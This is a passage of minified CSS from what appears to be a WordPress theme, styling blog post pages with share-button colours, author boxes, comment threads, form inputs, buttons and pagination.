a.facebook:after{background-color:#1877f2}.single-post .post .post-share-networks--style-icons a.twitter:hover,.single-post .post .post-share-networks--style-plain a.twitter:after{background-color:#55acee}.single-post .post .post-share-networks--style-icons a.instagram:hover,.single-post .post .post-share-networks--style-plain a.instagram:after{background-color:#3f729b}.single-post .post .post-share-networks--style-icons a.dribbble:hover,.single-post .post .post-share-networks--style-plain a.dribbble:after{background-color:#ea4c89}.single-post .post .post-share-networks--style-icons a.behance:hover,.single-post .post .post-share-networks--style-plain a.behance:after{background-color:#1769ff}.single-post .post .post-share-networks--style-icons a.deviantart:hover,.single-post .post .post-share-networks--style-plain a.deviantart:after{background-color:#05cc47}.single-post .post .post-share-networks--style-icons a.flickr:hover,.single-post .post .post-share-networks--style-plain a.flickr:after{background-color:#0063dc}.single-post .post .post-share-networks--style-icons a.pinterest:hover,.single-post .post .post-share-networks--style-plain a.pinterest:after{background-color:#cc2127}.single-post .post .post-share-networks--style-icons a.google-plus:hover,.single-post .post .post-share-networks--style-icons a.google:hover,.single-post .post .post-share-networks--style-plain a.google-plus:after,.single-post .post .post-share-networks--style-plain a.google:after{background-color:#dd4b39}.single-post .post .post-share-networks--style-icons a.linkedin:hover,.single-post .post .post-share-networks--style-plain a.linkedin:after{background-color:#0976b4}.single-post .post .post-share-networks--style-icons a.vk:hover,.single-post .post .post-share-networks--style-icons a.vkontakte:hover,.single-post .post .post-share-networks--style-plain a.vk:after,.single-post .post .post-share-networks--style-plain a.vkontakte:after{background-color:#45668e}.single-post .post .post-share-networks--style-icons a.houzz:hover,.single-post .post .post-share-networks--style-plain a.houzz:after{background-color:#7ac142}.single-post .post .post-share-networks--style-icons a.social-500px:hover,.single-post .post .post-share-networks--style-plain a.social-500px:after{background-color:#0099e5}.single-post .post .post-share-networks--style-icons a.youtube:hover,.single-post .post .post-share-networks--style-plain a.youtube:after{background-color:#e52d27}.single-post .post .post-share-networks--style-icons a.delicious:hover,.single-post .post .post-share-networks--style-plain a.delicious:after{background-color:#39f}.single-post .post .post-share-networks--style-icons a.tumblr:hover,.single-post .post .post-share-networks--style-plain a.tumblr:after{background-color:#35465c}.single-post .post .post-share-networks--style-icons a.soundcloud:hover,.single-post .post .post-share-networks--style-plain a.soundcloud:after{background-color:#f80}.single-post .post .post-share-networks--style-icons a.xing:hover,.single-post .post .post-share-networks--style-plain a.xing:after{background-color:#026466}.single-post .post .post-share-networks--style-icons a.spotify:hover,.single-post .post .post-share-networks--style-plain a.spotify:after{background-color:#2ebd59}.single-post .post .post-share-networks--style-icons a.email:hover,.single-post .post .post-share-networks--style-plain a.email:after{background-color:#666}.single-post .post .post-share-networks--style-icons a.skype:hover,.single-post .post .post-share-networks--style-plain a.skype:after{background-color:#00aff0}.single-post .post .post-share-networks--style-icons a.github:hover,.single-post .post .post-share-networks--style-plain a.github:after{background-color:#4183c4}.single-post .post .post-share-networks--style-icons a.foursquare:hover,.single-post .post .post-share-networks--style-plain a.foursquare:after{background-color:#f94877}.single-post .post .post-share-networks--style-icons a.vimeo:hover,.single-post .post .post-share-networks--style-plain a.vimeo:after{background-color:#1ab7ea}.single-post .post .post-share-networks--style-icons a.yelp:hover,.single-post .post .post-share-networks--style-plain a.yelp:after{background-color:#af0606}.single-post .post .post-share-networks--style-icons a.tripadvisor:hover,.single-post .post .post-share-networks--style-plain a.tripadvisor:after{background-color:#00af87}.single-post .post .post-share-networks--style-icons a.twitch:hover,.single-post .post .post-share-networks--style-plain a.twitch:after{background-color:#6441a5}.single-post .post .post-share-networks--style-icons a.tiktok:hover,.single-post .post .post-share-networks--style-plain a.tiktok:after{background-color:#010101}.single-post .post .post-share-networks--style-icons a.phone:hover,.single-post .post .post-share-networks--style-plain a.phone:after{background-color:#6dab3c}.single-post .post .post-share-networks--style-icons a.whatsapp:hover,.single-post .post .post-share-networks--style-plain a.whatsapp:after{background-color:#25d366}.single-post .post .post-share-networks--style-icons a.telegram:hover,.single-post .post .post-share-networks--style-plain a.telegram:after{background-color:#08c}.single-post .post .post-share-networks--style-icons a.custom:hover,.single-post .post .post-share-networks--style-plain a.custom:after{background-color:#00b19e}.single-post .post .post-share-networks--style-icons a{position:relative;display:inline-block;background-color:#eee;width:40px;height:40px;border-radius:50%;transition:all 200ms ease-in-out}.single-post .post .post-share-networks--style-icons a:after{display:none!important}.single-post .post .post-share-networks--style-icons a i,.social-networks.rounded li a i{display:block;font-size:16px;color:#333;top:50%;left:50%;position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-post .post .post-share-networks--style-icons a:hover{background-color:#d5d5d5}.single-post .post .post-share-networks--style-icons a.envelope-o:hover i{color:#333}.single-post .post .author-info{margin-bottom:30px}.single-post .post .author-info--image{margin-bottom:20px}.single-post .post .author-info--image a{display:block;width:100px}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox][type=radio],.single-post .post .author-info--image .image-placeholder,.single-post .post .author-info--image .image-placeholder img{border-radius:50%}.single-post .post .author-info--details .author-name{display:block;color:#333;font-size:16px}.single-post .post .author-info--details .author-name em{display:block;font-style:normal;color:#6d6d6d;font-size:14px}.single-post .post .post-meta{margin-bottom:10px;font-size:14px}.single-post .post .post-meta i{vertical-align:text-top;font-size:15px;float:left;margin-right:10px;margin-top:1px}.single-post .post .post-meta a{color:#333}.single-post .post .post-meta-only .post-meta{display:inline-block;margin-right:15px;margin-bottom:30px}@media screen and (min-width:992px){.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-body{width:83.33333333%}.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta{width:16.66666667%}.author-info--alignment-left.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-body{float:right}.author-info--alignment-right.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta{padding-left:30px}}@media screen and (max-width:992px){.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta{text-align:center;margin-bottom:30px}.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta .author-info--image{display:inline-block}.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta .post-meta i{float:none;display:inline-block}}@media screen and (min-width:992px){.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:30px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--details,.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--image{-webkit-flex-direction:column;flex-direction:column}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--image{margin-bottom:0;margin-right:20px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--image a{width:70px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--details{-webkit-flex-grow:1;flex-grow:1}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--details .author-name{font-size:22px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--details .author-name em{margin-top:3px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--description{margin-top:10px;font-size:14px}}@media screen and (max-width:992px){.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info{text-align:center}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--image{display:inline-block}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--description{margin-top:20px}}.single-post .post .post-navigation{margin-bottom:30px;padding-left:15px;padding-right:15px}.single-post .post--full-width-image,.single-post .post--full-width-image .post-image{padding-left:0;padding-right:0}.single-post .post--full-width-image .post-image .featured-image,.single-post .post--full-width-image .post-image .post-gallery-images .slick-slide a{pointer-events:none}.single-post .post--full-width-image.format-quote .post-image{background-color:#eee}.header-absolute.single-post .post--full-width-image.format-quote .post-image{padding-top:150px}.single-post .post--full-width-image.format-quote .post-quote{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.single-post .post--full-width-image.format-quote .post-quote{width:750px}}@media (min-width:992px){.single-post .post--full-width-image.format-quote .post-quote{width:970px}}@media (min-width:1200px){.single-post .post--full-width-image.format-quote .post-quote{width:1170px}}.single-post .post--full-width-image.format-quote .post-quote blockquote{background:0 0;padding-left:70px}.single-post .post-image a,.single-post .post.attachment .attachment a{display:block}.post-formatting .gallery .gallery-item a img,.single-post .post.attachment .attachment img,.widget.widget_media_gallery .gallery .gallery-item a img{width:100%}.single-post .post-sidebar{padding:0 15px}@media screen and (min-width:992px){.single-post.single-post--has-sidebar .post-sidebar{float:left}.single-post.single-post--has-sidebar .post{float:left;width:75%}.single-post.single-post--has-sidebar .post-sidebar{width:25%}.single-post.single-post--has-sidebar.author-info--alignment-right.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta{padding-left:15px}.single-post.single-post--has-sidebar.single-post--sidebar-alignment-left .post{float:right}}.single-post .post-image{margin-bottom:40px}.single-post .post-image .post-quote blockquote:before{position:absolute;content:"“";left:30px;top:30px;font-size:120px;line-height:1}@media screen and (max-width:768px){.single-post .post-image .post-quote blockquote:before{font-size:80px}}@media screen and (max-width:768px){.single-post .post-image .post-quote blockquote{font-size:18px}}.single-post .row .post-image{padding:0 15px}.single-post.has-header-bottom-border.header-absolute .single-post--no-featured-image{margin-top:190px}@media screen and (max-width:768px){.single-post.has-header-bottom-border.header-absolute .single-post--no-featured-image{margin-top:130px}}.single-post .post-comments{background-color:#eee;position:relative;padding:40px 0}.single-post .post-comments--section-title{margin-bottom:20px}.single-post .post-comments--section-title h2{font-size:26px;margin-top:0;font-weight:500}.single-post .post-comments--list:after,.single-post .post-comments--list:before{display:table;content:" "}.single-post .post-comments--list:after{clear:both}.single-post .post-comments--list .comment{position:relative;width:100%;margin:30px 0;float:right;clear:both;display:-webkit-flex;display:flex}@media screen and (max-width:768px){.single-post .post-comments--list .comment{margin-top:10px;margin-bottom:10px}}.single-post .post-comments--list .comment .commenter-details,.single-post .post-comments--list .comment .commenter-image{-webkit-flex-direction:column;flex-direction:column;max-width:100%}.single-post .post-comments--list .comment .commenter-image{position:relative;margin-right:15px}.single-post .post-comments--list .comment .commenter-image a{z-index:5}.single-post .post-comments--list .comment .commenter-image img{position:relative;border-radius:50%;width:68px;height:68px;z-index:1000}@media screen and (max-width:768px){.single-post .post-comments--list .comment .commenter-image img{width:60px;height:60px}}@media screen and (max-width:480px){.single-post .post-comments--list .comment .commenter-image img{width:40px;height:40px}}.single-post .post-comments--list .comment .commenter-image .comment-connector{border:1px solid #b4b4b4;border-right:0;border-top:0;position:absolute;width:10px;height:50%;right:100%;bottom:100%;margin-right:0;visibility:hidden;margin-bottom:-34px;border-bottom-left-radius:40px}@media screen and (max-width:768px){.single-post .post-comments--list .comment .commenter-image .comment-connector{margin-bottom:-30px}}@media screen and (max-width:480px){.single-post .post-comments--list .comment .commenter-image .comment-connector{margin-bottom:-20px}}.single-post .post-comments--list .comment .commenter-image .comment-connector.visible{visibility:visible}@media screen and (max-width:768px){.single-post .post-comments--list .comment .commenter-image .comment-connector{display:none}}.single-post .post-comments--list .comment .commenter-details{-webkit-flex-grow:1;flex-grow:1}@media screen and (max-width:768px){.single-post .post-comments--list .comment .commenter-details{padding-left:0;padding-top:0}}.single-post .post-comments--list .comment .commenter-details .name{font-size:20px;margin-bottom:5px;line-height:1}.single-post .post-comments--list .comment .commenter-details .name a{font-size:14px;margin-left:8px}.pagination-container ul.page-numbers li,.single-post .post-comments--list .comment .commenter-details .in-reply-to,.woocommerce-pagination ul.page-numbers li{display:inline-block}@media screen and (min-width:768px){.single-post .post-comments--list .comment .commenter-details .in-reply-to{display:none}}.single-post .post-comments--list .comment .commenter-details .date{color:#6d6d6d;font-size:13px;margin-bottom:10px}@media screen and (max-width:480px){.single-post .post-comments--list .comment .commenter-details .date{font-size:13px;margin-bottom:5px}}.single-post .post-comments--list .comment .commenter-details .comment-text p{word-break:break-word;color:#4d4d4d}@media screen and (min-width:768px){.single-post .post-comments--list .comment.depth-2{width:91.66666667%}.single-post .post-comments--list .comment.depth-3{width:83.33333333%}.single-post .post-comments--list .comment.depth-4{width:75%}.single-post .post-comments--list .comment.depth-5{width:66.66666667%}}.single-post .post-comments--list .comment-respond{position:relative;background:#fff;width:100%;float:left;clear:both;margin:0;padding:40px;z-index:100}@media screen and (max-width:768px){.single-post .post-comments--list .comment-respond{padding-top:25px;padding-bottom:25px}}.single-post .post-comments--list .comment-respond .comment-reply-title{font-size:18px;margin:0;position:absolute;left:40px;bottom:25px;color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.single-post .post-comments--list .comment-respond .comment-reply-title small{display:block;padding-top:5px;line-height:30px;white-space:nowrap}.single-post .post-comments--list .comment-respond .comment-form,.single-post .post-comments--list .comment-respond .logged-in-as{margin-top:0}.page-heading__description p,.single-post .post-comments--list .comment-respond .form-submit{margin-bottom:0}.single-post .post-comments:before{width:0;height:0;border-style:solid;border-width:40px 40px 0 0;border-color:#fff transparent transparent;content:"";display:block;position:absolute;top:0;right:100px}.single-post .post-comments+.post-comment-form .comment-respond{padding:30px 0}.single-post .comment-form{margin:40px -15px 0}.single-post .comment-form:after,.single-post .comment-form:before{display:table;content:" "}.single-post .comment-form:after{clear:both}.single-post .comment-form>p{box-sizing:border-box;margin-bottom:20px}.single-post .comment-form>p.logged-in-as{margin-top:-30px}.single-post .comment-form>p.labeled-input-row{width:33.33333333%}@media screen and (max-width:768px){.single-post .comment-form>p.labeled-input-row{width:100%}}.single-post .comment-form>p.comment-form-cookies-consent{width:auto;margin-top:30px}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]{-webkit-flex-grow:0;flex-grow:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;display:inline-block;content:'';width:16px;height:16px;border:1px solid #eee;margin:0 6px 5px 0;cursor:pointer;vertical-align:middle;line-height:1;outline:0;top:2px}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]:before{display:block;position:absolute;content:'';left:3px;top:3px;right:3px;bottom:3px;background-color:#00b19e;transition:all 150ms cubic-bezier(.445,.05,.55,.95);opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]:checked:before,input[type=checkbox]:checked:before,input[type=radio]:checked:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox][type=radio]:before{border-radius:50%}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]+label[for],input[type=checkbox]+label[for],input[type=radio]+label[for]{cursor:pointer}.checkbox .single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]{position:relative;margin-left:0}.single-post .comment-form>p.comment-form-cookies-consent label{-webkit-flex-grow:1;flex-grow:1;padding-left:5px;border-bottom:0;white-space:normal}@media screen and (max-width:992px){.single-post .comment-form>p.comment-form-cookies-consent{margin-top:10px}.single-post .comment-form>p.comment-form-cookies-consent+.form-submit{margin-top:0;float:left}}.single-post .comment-form>p.form-submit{text-align:right;margin-top:20px;width:auto;float:right}body,html{height:100%}a:focus{text-decoration:none}a:active,a:focus,a:hover,input[type=checkbox]:active,input[type=checkbox]:focus,input[type=radio]:active,input[type=radio]:focus{outline:0}p{color:#6d6d6d;text-rendering:optimizeLegibility}@media screen and (max-width:768px){p{text-rendering:optimizeSpeed}}hr{border-color:#e0e0e0}blockquote{font-size:17px;font-style:italic;line-height:30px;text-align:left;border-left:3px solid #eee;font-family:Georgia,"Times New Roman",Times,serif}::-moz-selection{background:#00b19e;color:#fff}::selection{background:#00b19e;color:#fff}::-moz-selection{background:#00b19e;color:#fff}:focus{outline:0;box-shadow:none}html input:-webkit-autofill{box-shadow:0 0 0 1000px #fff inset}input[type=checkbox],input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;display:inline-block;content:'';width:16px;height:16px;border:1px solid #eee;margin:0 6px 5px 0;cursor:pointer;vertical-align:middle;top:1px;line-height:1;outline:0}input[type=checkbox]:before,input[type=radio]:before{display:block;position:absolute;content:'';left:3px;top:3px;right:3px;bottom:3px;background-color:#00b19e;transition:all 150ms cubic-bezier(.445,.05,.55,.95);opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}input[type=checkbox][type=radio],input[type=checkbox][type=radio]:before,input[type=radio][type=radio],input[type=radio][type=radio]:before{border-radius:50%}.checkbox input[type=checkbox],.checkbox input[type=radio]{position:relative;margin-left:0}.container,.content-area{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container,.content-area{width:750px}}@media (min-width:992px){.container,.content-area{width:970px}}@media (min-width:1200px){.container,.content-area{width:1170px}}.blog-posts .post-item .post-thumbnail .post-gallery-images li>a:after,.blog-posts .post-item.columned .post-thumbnail>a:after,.blog-posts .post-item.template-standard .post-thumbnail>a:after,.coming-soon-container .social-networks-env a:after,.dropdown a:after,.fullscreen-menu .fullscreen-menu-footer .social-networks li a:after,.go-to-top:after,.header-search-input .search-icon a:after,.logos-holder .c-logo .hover-state a:after,.nohover:after,.pagination--infinite-scroll .pagination--infinite-scroll-show-more:after,.pagination--normal .page-numbers.next:after,.pagination--normal .page-numbers.prev:after,.post-formatting .gallery .gallery-item a:after,.search-results-holder .result-box .result-image a:after,.single-post .post .author-info--details .author-name:after,.single-post .post .author-info--image a:after,.single-post .post-comments--list .comment .commenter-image a:after,.single-post .post-image .post-gallery-images li>a:after,.single-post .post-image a:after,.single-post .post.attachment .attachment a:after,.site-footer .footer-collapse-link:after,.social-networks.textual.colored-bg a:after,.social-networks.textual.colored-bg-hover a:after,.top-menu-container .close-top-menu:after,.widget.null-instagram-feed .instagram-pics li a:after,.widget.widget_calendar table tfoot a:after,.widget.widget_media_gallery .gallery .gallery-item a:after,.widget.widget_recent_reviews .product_list_widget li a:after,a.button:after{display:none}.coming-soon-container .message-container .header-logo:after,.nh:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-close:after,.single-post .post .post-tags a:after{display:none!important}.blog-posts .post-item .post-thumbnail .post-format-icon,.blog-posts .post-item .post-thumbnail .post-hover,.coming-soon-container .social-networks-env a,.dropdown .dropdown-menu li a,.dropdown .dropdown-menu.fade,.dropdown .dropdown-menu.fade li,.fullscreen-menu .fullscreen-menu-footer .social-networks li a,.go-to-top,.pagination--infinite-scroll .pagination--infinite-scroll-show-more,.pagination--infinite-scroll .pagination--infinite-scroll-show-more .all-items-shown,.pagination--infinite-scroll .pagination--infinite-scroll-show-more .loading-spinner,.pagination--infinite-scroll .pagination--infinite-scroll-show-more .show-more-text,.pagination--normal .page-numbers,.pagination-container a.page-numbers,.pagination-container span.page-numbers,.sidebar-menu-wrapper.dropdown-caret .menu .menu-item-has-children>a>span:after,.single-post .post .post-tags a,.standard-menu-container.dropdown-caret .menu>.menu-item-has-children>a>span:after,.top-menu div.menu>ul>li ul>li>a,.top-menu ul.menu>li ul>li>a,.transall,.widget.null-instagram-feed .instagram-pics li a,.widget.widget_tag_cloud a,.woocommerce-pagination a.page-numbers,.woocommerce-pagination span.page-numbers{transition:all 250ms cubic-bezier(.445,.05,.55,.95)}.base-border-radius{border-radius:2px}.no-padding{padding:0!important}.no-top-margin{margin-top:0!important}.no-bottom-margin{margin-bottom:0!important}.no-left-margin{margin-left:0!important}.no-right-margin{margin-right:0!important}.no-animation,.no-transitions{transition:none!important}.display-inline-block{display:inline-block!important}.display-inline{display:inline!important}.display-block{display:block}.is-fixed{position:fixed!important}.opacity-none{opacity:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.skin--brand-primary{color:#00b19e}.skin-bg--brand-primary{background-color:#00b19e}input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{border:1px solid #eee;background-color:#fff;box-shadow:none;padding:6px 12px;outline:0;border-radius:0}textarea{color:#333}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{font-size:16px}}input[type=tel]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],select{color:#333}textarea{resize:vertical}select{border:1px solid #eee;width:100%;background-color:#fff;height:31px;line-height:31px}.labeled-input-row,.labeled-textarea-row{position:relative}.labeled-input-row label{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;margin-bottom:0}.labeled-input-row label,.labeled-textarea-row label{border-bottom:1px solid #00b19e;user-select:none;color:#333}.labeled-input-row label .required,.labeled-textarea-row label .required{margin-left:5px}.labeled-input-row input,.labeled-input-row textarea,.labeled-textarea-row input,.labeled-textarea-row textarea,select{border-radius:0}.labeled-input-row{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;flex-wrap:wrap}.labeled-input-row--wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.labeled-input-row input,.labeled-input-row label,.labeled-input-row--label{display:-webkit-flex;display:flex;-webkit-align-self:stretch;align-self:stretch;-webkit-align-items:center;align-items:center}.labeled-input-row label{-webkit-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap}.labeled-input-row .password-input{display:-webkit-flex;display:flex;-webkit-flex-grow:1;flex-grow:1}.labeled-input-row .password-input input{padding-right:25px}.labeled-input-row input{padding-left:15px;-webkit-flex-grow:1;flex-grow:1;border:0;background-color:transparent;min-width:0;width:auto}.labeled-input-row input.input-text{border-top:0;border-left:0;border-right:0;width:auto}.labeled-input-row input,.labeled-input-row--label{border-bottom:1px solid #eee}.labeled-input-row--label label{margin-bottom:-1px}.labeled-textarea-row label{font-weight:400;padding:10px 0;margin-bottom:-1px;z-index:2}.labeled-textarea-row textarea{display:block;width:100%;height:174px;resize:vertical;padding:10px 0 0;line-height:41px;background-color:transparent;background-image:linear-gradient(#eee 1px,transparent 1px);background-attachment:local;background-size:100% 41px;border:0;z-index:1}.button{background:#00b19e;border:0;line-height:1;padding:12px 30px;transition:all 180ms ease-in-out;border-radius:0}.button,a.button:hover{color:#fff}.button.button-block{display:block;width:100%;text-align:center}.button:hover{background:#00a290}.button:active{box-shadow:inset 0 10px 10px -10px rgba(0,0,0,.3);background:#009887;transition:none}.button:disabled{cursor:not-allowed}.button-secondary{background-color:#eee;color:#333}.button-secondary:active,.button-secondary:hover,.dropdown .dropdown-menu li a:hover,.pagination--normal a,a.button-secondary:active,a.button-secondary:hover{color:#333}.button-secondary:hover{background:#e6e6e6}.button-secondary:active{background:#e1e1e1;box-shadow:inset 0 10px 10px -10px rgba(0,0,0,.15)}.button-normal{padding:12px 20px}.button-small{padding:8px 20px}.dropdown .dropdown-toggle{border:0;background:0 0;padding:10px 0;width:100%;text-align:left}@media screen and (max-width:768px){.dropdown .dropdown-toggle{background-color:#eee;padding:10px 15px}}.dropdown .dropdown-toggle i{float:right;margin-left:15px}.dropdown .dropdown-menu{width:auto;box-shadow:none;background:#eee;padding:0;border:0;border-radius:0}@media screen and (max-width:768px){.dropdown .dropdown-menu{width:100%}}.dropdown .dropdown-menu li a{position:relative;background-color:transparent;padding:10px 15px;font-size:14px;color:#6d6d6d}.dropdown .dropdown-menu li a:before{position:absolute;content:'';display:block;left:15px;right:15px;top:0;height:1px;background:#e1e1e1}@media screen and (min-width:768px){.dropdown .dropdown-menu li:first-child a:before{display:none}}.dropdown .dropdown-menu li.active a{background-color:transparent;color:#00b19e}.dropdown .dropdown-menu.fade{display:block;visibility:hidden;opacity:0;margin-top:5px;-webkit-transform:scale(.98);transform:scale(.98)}.dropdown .dropdown-menu.fade li{display:block;opacity:0;top:5px}.dropdown.open .dropdown-toggle i{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dropdown.open .dropdown-menu.fade{visibility:visible;opacity:1;margin-top:0;-webkit-transform:scale(1);transform:scale(1)}.dropdown.open .dropdown-menu.fade li{opacity:1;top:0}.change-search-keyword-wrapper{position:relative;display:inline-block;min-width:20px;max-width:50%}.change-search-keyword-wrapper input[type=text]{position:absolute;left:0;top:0;border:0;width:100.5%;padding:0;opacity:0}.change-search-keyword-wrapper.focused .change-search-keyword{color:transparent}.pagination{display:block;margin-bottom:40px;clear:both}.pagination--normal{text-align:center}.pagination--normal .page-numbers{display:inline-block;margin:0 10px;font-size:16px}.pagination--normal .page-numbers i{vertical-align:middle}.pagination--normal .page-numbers.prev i{margin-right:5px}.pagination--normal .page-numbers.next i,.pagination-container a.page-numbers.next i,.pagination-container span.page-numbers.next i,.woocommerce-pagination a.page-numbers.next i,.woocommerce-pagination span.page-numbers.next i{margin-left:5px}.pagination--normal .page-numbers.current{color:#00b19e;font-weight:400}.pagination--normal a:hover{color:#00b19e}.pagination--infinite-scroll{text-align:center;overflow:hidden}.pagination--infinite-scroll .pagination--infinite-scroll-show-more{display:inline-block;line-height:1;border:1px solid #eee;min-width:200px;text-align:center;color:#6d6d6d;padding:15px 0}.pagination--infinite-scroll .pagination--infinite-scroll-show-more:hover{color:#606060;border-color:#dadada}.pagination--infinite-scroll .pagination--infinite-scroll-show-more .loading-spinner{position:absolute;visibility:hidden;left:0;top:0;right:0;bottom:0;opacity:0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.pagination--infinite-scroll .pagination--infinite-scroll-show-more .all-items-shown{position:absolute;top:0;left:50%;bottom:0;padding:15px 0;white-space:nowrap;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%);visibility:hidden;opacity:0}.pagination--infinite-scroll .pagination--infinite-scroll-show-more .all-items-shown a{pointer-events:none}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-is-loading .show-more-text{visibility:hidden;opacity:0}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-is-loading .loading-spinner{visibility:visible;opacity:1}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-is-loading.pagination--infinite-scroll-loading-style-pulsating{border-color:transparent}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-all-items-shown{border-color:transparent;pointer-events:none}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-all-items-shown .show-more-text{visibility:hidden;opacity:0}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-all-items-shown .all-items-shown{visibility:visible;opacity:1}.pagination--post-pagination{margin:20px 0;text-align:center}.pagination--post-pagination a{margin:0 10px}.pagination--align-left{text-align:left}.pagination--align-right{text-align:right}.pagination--align-stretched .pagination--infinite-scroll-show-more{min-width:100%}.pagination-container,.woocommerce-pagination{margin:20px 0}.pagination-container.align-left,.pagination-container.align-left .endless-pagination,.woocommerce-pagination.align-left,.woocommerce-pagination.align-left .endless-pagination{text-align:left}.pagination-container.align-center,.pagination-container.align-center .endless-pagination,.woocommerce-pagination.align-center,.woocommerce-pagination.align-center .endless-pagination{text-align:center}.pagination-container.align-right,.pagination-container.align-right .endless-pagination,.woocommerce-pagination.align-right,.woocommerce-pagination.align-right .endless-pagination{text-align:right}.pagination-container ul.page-numbers,.woocommerce-pagination ul.page-numbers{list-style:none;margin:0;padding:0}.pagination-container a.page-numbers,.pagination-container span.page-numbers,.woocommerce-pagination a.page-numbers,.woocommerce-pagination span.page-numbers{border:0;color:#333;background-color:none;padding:0;margin:0 10px;background:0 0;font-size:16px}.pagination-container a.page-numbers.current,.pagination-container a.page-numbers:hover,.pagination-container span.page-numbers.current,.pagination-container span.page-numbers:hover,.woocommerce-pagination a.page-numbers.current,.woocommerce-pagination a.page-numbers:hover,.woocommerce-pagination span.page-numbers.current,.woocommerce-pagination span.page-numbers:hover{color:#00b19e}.pagination-container a.page-numbers i,.pagination-container span.page-numbers i,.woocommerce-pagination a.page-numbers i,.woocommerce-pagination span.page-numbers i{display:inline-block;font-size:15px}.pagination-container a.page-numbers.prev i,.pagination-container span.page-numbers.prev i,.woocommerce-pagination a.page-numbers.prev i,.woocommerce-pagination span.page-numbers.prev i{margin-right:5px}.page-heading{position:relative;display:-webkit-flex;display:flex;margin-bottom:40px}.page-heading__title-section{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-direction:column;flex-direction:column;padding-left:15px;padding-right:15px}.page-heading__title{font-size:26px;margin-top:0;margin-bottom:15px}.page-heading__title span{color:#6d6d6d}.post-navigation{display:-webkit-flex;display:flex;margin-bottom:40px;clear:both}.post-navigation__column{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;flex-shrink:1;min-width:0}.post-navigation__column--right,.widget.widget_calendar table tfoot #next{text-align:right}.post-formatting:after,.post-formatting:before,.widget.widget_media_gallery:after,.widget.widget_media_gallery:before{display:table;content:" "}.post-formatting:after,.widget.widget_media_gallery:after{clear:both}.post-formatting .image-placeholder,.widget.widget_media_gallery .image-placeholder{margin-bottom:10px}.post-formatting img,.widget.widget_media_gallery img{max-width:100%;height:auto;margin-top:10px}.post-formatting img:first-child,.widget.widget_media_gallery img:first-child{margin-top:0}.post-formatting a,.post-formatting a.fluidbox,.widget.widget_media_gallery a,.widget.widget_media_gallery a.fluidbox{display:inline}.post-formatting .wp-caption>a:after,.post-formatting a.fluidbox:after,.widget.widget_media_gallery .wp-caption>a:after,.widget.widget_media_gallery a.fluidbox:after{display:none}.post-formatting code,.widget.widget_media_gallery code{background-color:#eee;color:#333;font-size:12px;border-radius:1px}.post-formatting kbd,.widget.widget_media_gallery kbd{border-radius:1px}.post-formatting img.alignleft{margin-right:15px;float:left}.post-formatting img.alignleft,.post-formatting 